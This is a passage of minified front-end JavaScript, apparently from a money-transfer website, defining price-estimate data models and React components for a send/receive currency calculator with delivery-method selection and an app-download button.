0),(0,o.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,o.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,o.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,o.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,o.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,o.Cg)([(0,r.property)("source_currency",c)],t.prototype,"sourceCurrency",void 0),(0,o.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,o.Cg)([(0,r.property)("target_currency",c)],t.prototype,"targetCurrency",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,o.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,o.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,o.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("conduit",u)],t.prototype,"conduit",void 0),(0,o.Cg)([(0,r.property)("discount",d)],t.prototype,"discount",void 0),(0,o.Cg)([(0,r.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,o.Cg)([(0,r.property)("fee",p)],t.prototype,"fee",void 0),(0,o.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,o.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,o.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,o.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,o.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,o.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,o.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(g))],t.prototype,"estimates",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimate",g)],t.prototype,"estimate",void 0),(0,o.Cg)([(0,r.property)("pay_out_price_estimates",h)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{var a;n.d(t,{D:()=>a,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(a||(a={}));var o=[{key:"Whatsapp Conversation Initiated",value:a.WHATSAPP_CONVERSATION_INITIATED}]},317468:(e,t,n)=>{n.d(t,{A:()=>Et});var a=n(585608),o=n(514041),r=n(294362),i=n(59330),s=n(533064),l=n(634958),c=n(757647),u=n(606072),d=n(627848),m=n(497496),p=n(95744),g=n(157486),h=n(453777),f=n(129677),v={0:f.B.PRIMARY,1:f.B.SECONDARY};function y(e){if(null==e)return null;if("string"==typeof e){if(Object.values(f.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in v?v[t]:null}return"number"==typeof e&&e in v?v[e]:null}var C=n(599093),E=n(489243),A=n(412867),I=n(892760),T=n(480938),N=n(977367),b=function(e){var t=e.style;return{brandContainer:t((0,N.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,N.Lc)("none")),header:t((0,N.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(N.cs.h4),lineBelowFlags:t((0,N.Lc)("md","top"),(0,N.Lc)("lg","bottom")),marginTopLg:t((0,N.Lc)("lg","top")),marginTopMdLg:t((0,N.Lc)("mdLg","top")),marginTopMd:t((0,N.Lc)("md","top")),marginTopSm:t((0,N.Lc)("sm","top")),marginBottomMdLg:t((0,N.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,N.Lc)("mdSm","horizontal"))}},M=function(e){var t=e.style,n=t({position:"relative"}),o=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdDown({flexDirection:"column"})),u.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xxlUp({maxWidth:T.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),u.pL.mdDown((0,N.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,a.Cl)({},u.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,a.Cl)({},u.pL.mdDown((0,N.eV)("lg","vertical")))}),d=t({width:"50%",$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,N.Lc)("none")))}),m=t({$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,N.Lc)("none")))}),p=t((0,N.eV)("xl","vertical"),{$nest:(0,a.Cl)({},u.pL.mdDown((0,a.Cl)((0,a.Cl)({},(0,N.eV)("lg","top")),(0,N.eV)("none","bottom"))))}),g=t((0,N.eV)("lg","bottom")),h=t({$nest:u.pL.mdDown((0,N.eV)("md","top"))}),f=t({$nest:u.pL.mdDown((0,N.eV)("lg","top"))});return{container:n,box:o,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:d,componentContainer:m,paddingMdHorizontal:t({$nest:(0,a.Cl)({},u.pL.mdDown((0,N.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:g,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,a.Cl)({},u.pL.mdUp((0,N.Lc)("md","left")))}),marginRightMd:t({$nest:(0,a.Cl)({},u.pL.mdUp((0,N.Lc)("md","right")))}),marginBottomMd:t((0,N.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.lgUp({display:"none"})),u.pL.mdDown((0,N.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdDown({display:"none"})),u.pL.lgUp((0,N.eV)("sm","vertical")))})}},L=n(367977),D=n(211589),x=n(509034),O=n(102837),S=n(512662),w=n(454256),k=n(749652),j=n(851264),_=[" "," ",",","."],z=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},R=function(e,t,n){return null==e?"":(0,j.ZV)(n,t,e,2)},V=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(z(t));return n.test(e)||""===e?e:null},U=function(e,t){var n=z(t),a=_.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!a.includes(e)})).join("")},P=function(e,t){var n=z(t);return Number(e.replace(n,"."))},F=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},B=function(e,t,n){var o=(0,a.zs)(e.split("."),2),r=o[0],i=o[1],s=z(n),l=(0,j.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},G=function(e){return null==e?null:parseFloat(e)},W=n(46118),H=n(351245),Y=n(306522);const Q=function(e){var t,n,l,c,u,d=(0,i.Ay)(),m=d.context,p=d.styleSheet,g=d.locale,h=m.flag,v=m.corridor,y=m.merchandisingFacts,C=m.isReferralSegment,T=m.catalog,N=(0,s.I)(b,p),M=!e.hideFlags&&(!!(null==h?void 0:h.currentReceive)||(null==h?void 0:h.currentSend)),j=o.useCallback((function(e){var t,n="send"===e?v.sendingCountry.iso3:(null===(t=v.receivingCountry)||void 0===t?void 0:t.iso3)||"",a=k.Ay[n];return a?(0,w.qQ)(a.iso3,g):""}),[null===(t=v.receivingCountry)||void 0===t?void 0:t.iso3,v.sendingCountry.iso3,g]),_=null===(n=T.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses[0],z=B((null==y?void 0:y.effectiveRateAsLowAs)||"",(null===(l=v.receivingCountry)||void 0===l?void 0:l.iso3)||"",g),R=(null==_?void 0:_.source)!==(null==_?void 0:_.target),V=o.useCallback((function(){(0,A.y1)({target:H.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),U=C?e.translate("Your referral reward"):e.translate("New customer offer");return o.createElement("div",{className:N.brandContainer},!e.hideRibbon&&o.createElement(I.A,{text:e.ribbonText||U,bgColor:E.colorBrandUbe3,textColor:E.colorWhite,context:m,style:N.marginBottomMdLg,styleSheet:p}),M&&o.createElement(L.A,{receiveSVG:null===(c=null==h?void 0:h.currentReceive)||void 0===c?void 0:c.png[W.e.s],receiveAltText:j("receive"),sendSVG:null===(u=null==h?void 0:h.currentSend)||void 0===u?void 0:u.png[W.e.s],sendAltText:j("send"),styleSheet:p,theme:e.theme}),!e.hideFlags&&o.createElement("div",{className:N.marginTopMdLg},R&&(null==y?void 0:y.effectiveRateAsLowAs)&&o.createElement(O.A,(0,a.Cl)({receiveRateProps:{rate:z},rateClassName:N.rate},d)),!R&&!!_&&o.createElement("div",{className:N.lineBelowFlags},o.createElement("p",{className:N.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",_.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",_.target)))),o.createElement(x.A,{className:(0,r.Ly)(N.header,!e.hideFlags&&N.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),o.createElement("div",{className:"".concat(N.contentFlex," justify-content-center")},o.createElement(Y.o,{tag:"plarge",className:(0,r.Ly)(N.marginTopSm)},o.createElement(S._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&o.createElement("div",{className:N.marginTopMd},o.createElement(D.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:f.B.PRIMARY,theme:e.theme,onCtaClick:V})))};var Z,J,K=n(567664),X=n(41339),q=function(e,t){var n=(0,a.zs)(o.useState(null),2),r=n[0],i=n[1];return o.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),o.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}},$=n(885289),ee=n(615690),te=n(283653),ne=n(155815),ae=n(819766),oe=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:G(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:G(e.fee.totalFeeAmount),feeDiscountAmount:G(e.discount.feeDiscountAmount),sendDiscountAmount:G(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case ne.w8.IOF:e.iof=t.amount;break;case ne.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null};var t,n},re=function(e,t,n,o,r){return(0,a.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,o)];case 1:return(s=a.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ie=function(e,t,n,o,r,i,s,l,c,u,d){return(0,a.sH)(void 0,void 0,Promise,(function(){var m,p,g;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return n=(0,ae.m)(n),o=(0,ae.m)(o),[4,l.fetchMerchandisingPriceEstimate(e,t,"".concat(r.iso3,":").concat(n,"-").concat(i.iso3,":").concat(o),s,u,d,c)];case 1:return(m=a.sent())&&m.estimate?((p=[]).push(oe(m.estimate)),(null===(g=m.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&m.payOutPriceEstimates.estimates.length>0&&m.payOutPriceEstimates.estimates.forEach((function(e){return p.push(oe(e))})),p.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,p]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(Z||(Z={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_RECEIVE_CURRENCY_CHANGE="HANDLE_RECEIVE_CURRENCY_CHANGE",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(J||(J={}));var se=function(e,t){var n=t.type,o=t.payload;switch(n){case J.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.SEND})}(e,o);case J.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.RECEIVE})}(e,o);case J.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case J.HANDLE_RECEIVE_CURRENCY_CHANGE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{receiveCurrency:t.currency,isReceiveLoading:!0,selectedMethod:null})}(e,o);case J.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case J.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,userLastInput:Z.SEND_AMOUNT,lastEnteredInputType:ee.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,o);case J.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,receiveCurrencyView:t.currencyView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,o);case J.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.RECEIVE})}(e,o);case J.SET_RECEIVE_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{receiveAmountView:o.amountView});case J.SET_SEND_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{sendAmountView:o.amountView});case J.SET_METHOD_SELECTION_REQUIRED:return(0,a.Cl)((0,a.Cl)({},e),{methodSelectionRequired:o.methodSelectionRequired});case J.SET_SHOW_PROMO_RATE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,o);case J.SET_IS_LOADING:return function(e,t){return(0,a.Cl)((0,a.Cl)((0,a.Cl)({},e),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,o);default:return e}},le=n(956918),ce=function(e,t,n,a){return le.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:a})},ue=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},de=n(589750),me=n(736365),pe=n(475331),ge=n(93118),he=n(295501),fe=n(256186),ve=n(243023),ye=n(881998),Ce=n(83980),Ee=n(147689),Ae=(0,pe.Sq)(me.A),Ie=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({textAlign:"center"}),o=t({margin:"-4px 0px"});return{btnInnerContainer:n,center:a,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:E.colorBrandGray4,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:o,textImg:t({display:"inline-block"})}};const Te=o.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,l=n.locale,c=n.styleSheet,u=(0,s.I)(Ie,c),d=o.useMemo((function(){return(0,pe.qt)(Ae,l)}),[l]),m=o.useCallback((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");(0,A.y1)({target:t,screen:"app-store-button",context:"calculator-app-store-button"})}),[r.isAndroid]),p=ge.dQ.Apple,g=ye.c.AppStore,h=E.colorBrandTurmeric3;return r.isAndroid&&(p=ge.dQ.Google,g=ye.c.GooglePlay,h=E.colorBrandWasabi2),o.createElement(o.Fragment,null,o.createElement(fe.t,(0,a.Cl)({fullContent:!0,variant:f.B.SECONDARY,theme:t,onClick:m,href:(0,ge.jO)(p,l,r,n.componentName)},(0,he.W)(n)),o.createElement("div",{className:u.btnInnerContainer},o.createElement("div",{className:u.imgContainer},o.createElement("img",{src:p===ge.dQ.Apple?Ce:Ee,alt:p===ge.dQ.Apple?"App Store":"Google Play"})),o.createElement("div",null,d("Download the app")))),o.createElement("div",{className:u.center},o.createElement(ve.A,(0,a.Cl)({source:g,theme:te.A.LIGHT,showLogo:!1,starFilledColor:h,starUnfilledColor:E.colorBrandGray3},(0,he.W)(n)))))}));var Ne=function(e){var t=e.style;return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelWithErrorContainer:t((0,N.Lc)("mdLg","bottom")),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(N.cs.p,{flex:"1 0 0"}),selectionContainer:t({alignItems:"flex-start",background:E.colorWhite,borderRadius:"3px",border:"1px solid",borderColor:E.colorBrandGray5,display:"flex",flex:"1 0 0",flexDirection:"column",gridGap:"8px",padding:"8px 16px 8px 8px",cursor:"pointer"}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(N.cs.psmall,{color:E.colorBrandIndigo5}),selectionRequired:t({opacity:.6}),selectionRequiredError:t((0,N.Lc)("sm","top"),N.cs.psmall,{color:E.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,a.Cl)((0,a.Cl)({},(0,N.eV)("md","vertical")),{background:E.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:N.IQ.modal}))),u.pL.smUp((0,a.Cl)((0,a.Cl)({},u.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuInnerContainer:t({background:E.colorWhite,$nest:(0,a.Cl)({},u.pL.smUp((0,a.Cl)((0,a.Cl)({},N.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,N.Lc)("mdLg","bottom"),(0,N.eV)("md","right"))),u.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,a.Cl)({},u.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,N.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:E.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:E.colorBrandGray1,outline:0}}}),selectedOption:t({background:E.colorBrandGray2}),optionMethodName:t(u.YU.bold,N.AM.lineHeight140,{$nest:(0,a.Cl)((0,a.Cl)({},u.pL.smDown(N.TA.mobileP)),u.pL.mdUp(N.TA.p))}),optionFeeMessage:t(u.YU.regular,N.AM.lineHeight140,{color:E.colorBrandAgave3,$nest:(0,a.Cl)((0,a.Cl)({},u.pL.smDown(N.TA.mobilePSmall)),u.pL.mdUp(N.TA.psmall))})}},be=n(108920),Me=n(589e3),Le=function(e){var t=e.estimates,n=e.onChange,l=e.selectedMethod,c=e.sendCurrency,u=e.sendCountry,d=e.receiveCountry,m=e.showError,p=e.translate,g=(0,i.Ay)(),h=g.context,f=g.locale,v=g.styleSheet,y=(0,s.I)(Ne,v),C=h.deviceEnvironmentId,E=void 0===C?"":C,I=o.useMemo((function(){return new X.A(h.clientserviceUrl)}),[h.clientserviceUrl]),T=(0,a.zs)(o.useState(!1),2),N=T[0],b=T[1],M=function(){N||(0,A.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId}}),b(!N)},L=o.useRef(null);o.useEffect((function(){if(N)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){L.current&&!L.current.contains(e.target)&&b(!1)}function t(e){"Escape"===e.key&&b(!1)}}),[N]);var D=(0,a.zs)(o.useState({}),2),x=D[0],O=D[1];o.useEffect((function(){(0,a.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return[4,re(u,d,f,E,I)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),O(t),[2]}}))}))}),[u,d,f,E,I]);var S=function(e){return x[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var a="".concat(R(e.feeAmount,c,f)," ").concat(c);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?le.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:a}):le.Ay.replace(p("{{fee}} fee"),{fee:a})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",s=(0,r.Ly)(y.optionContainer,l===i&&y.selectedOption);return o.createElement("div",{className:s,key:i,onClick:function(){return e=i,(0,A.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId,selectedValue:e}}),n(e),void M();var e}},o.createElement("div",{className:y.optionMethodName},S(i)),o.createElement("div",{className:y.optionFeeMessage},t))};return o.createElement("div",{ref:L},o.createElement("div",{className:y.labelWithErrorContainer},o.createElement("div",{className:y.labelContainer},o.createElement("div",{className:y.deliveryLabel},p("Delivery method")),o.createElement("div",{className:y.selectionContainer,onClick:M},o.createElement("div",{className:y.selectionInnerContainer},o.createElement("div",{className:(0,r.Ly)(y.selectedMethod,!l&&y.selectionRequired)},l?S(l):p("Selection required")),o.createElement(be.H,{direction:N?"up":"down"})))),N&&o.createElement("div",{className:y.menuContainer},o.createElement("div",{className:y.menuInnerContainer},o.createElement("div",{className:y.closeIconContainer},o.createElement("img",{src:Me,className:y.close,alt:"Close Icon",onClick:M})),o.createElement("div",{className:y.optionsContainer},t.map((function(e){return w(e)}))))),m&&o.createElement("div",{className:y.selectionRequiredError},p("Delivery method is required"))))},De=n(421254),xe=n(553692),Oe=function(e){var t=e.style,n=t((0,N.eV)("sm","top"),(0,N.Lc)("mdLg","top"),{display:"flex",justifyContent:"space-around",gridGap:T.COg}),o=t({height:"100%",width:"100%",objectFit:"contain"});return{logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,a.Cl)({},u.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:o,logoSection:n,moreSection:t((0,u.DI)(xe.A.CENTER),(0,N.Lc)("sm","top"),N.Mi.greycliffCFFont,N.TA.mobilePSmall)}},Se=function(e){return e&&e.length>0};const we=o.memo((function(e){var t=e.customDestinations,n=e.translate,a=(0,i.Ay)(),r=a.styleSheet,l=a.context,c=l.imageOptimizationServiceUrl,u=(0,s.I)(Oe,r),d=(0,De.b)(l),p=Se(t)?t:d,g=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,d)||function(e,t){return!Se(e)&&t&&(null==t?void 0:t.length)>3}(t,d);return p&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(p)?o.createElement("div",null,o.createElement("div",{className:u.logoSection},null==p?void 0:p.slice(0,3).map((function(e){return o.createElement("div",{key:e.imageAlt,className:u.logo},o.createElement("img",{src:(0,m.p4)(c,e.imageUrl),alt:e.imageAlt,className:u.logoImg}))}))),g&&o.createElement("div",{className:u.moreSection},n("and more"))):null}));var ke=n(45305),je=function(e){var t=e.style,n=E.colorBrandIndigo5,o=t((0,N.eV)("lg"),N.Mi.greycliffCFFont,{$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdUp((0,N.Lc)("xl","horizontal"))),u.pL.mdDown((0,N.Lc)("lg","top"),(0,N.Lc)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:E.colorWhite,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:E.colorBlack}),r=t((0,N.Lc)("mdLg","bottom")),i=t({opacity:.6}),s=t((0,N.Lc)("xs","bottom"),{color:n}),l=t({display:"flex",alignItems:"center"}),c=t((0,N.eV)("sm","vertical"),(0,N.eV)("md","horizontal"),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:E.colorWhite,borderRadius:3,border:"1px solid var(--scale-gray-30, ".concat(E.colorBrandGray5,")")}),d=t({boxShadow:"inset 0px 0px 0px 1px 